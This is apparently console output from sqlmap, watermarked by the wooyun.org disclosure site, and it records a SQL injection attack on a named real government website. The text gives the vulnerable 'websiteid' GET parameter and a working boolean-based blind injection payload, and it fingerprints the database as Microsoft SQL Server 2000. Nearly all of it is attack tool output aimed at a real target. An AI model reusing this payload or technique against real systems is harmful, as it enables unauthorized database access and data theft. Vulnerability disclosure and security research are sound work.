 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:09
[16:07:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:07:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: websiteid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: websiteid=1019' AND 5041=5041 AND 'QuYr'='QuYr
---
[16:07:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:07:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.nehe.gov.cn'
[*] shutting down at 16:07:10
www.wooyun.org
C:\Python27\sqlmap>